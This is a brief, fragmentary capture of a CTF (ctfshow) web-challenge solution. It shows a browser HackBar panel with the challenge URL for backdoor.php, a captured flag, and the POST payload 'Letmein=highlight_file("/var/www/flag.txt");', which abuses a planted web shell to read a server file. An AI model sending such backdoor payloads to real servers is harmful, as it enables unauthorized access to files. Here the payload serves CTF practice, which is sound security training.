 ctfshow{72ae2868-fb79-42e1-8b79-bef77187fabb}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://51cfc055-2136-4ba1-8019-fa3a12d41ee6.challenge.ctf.show/backdoor.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Letmein=highlight_file("/var/www/flag.txt");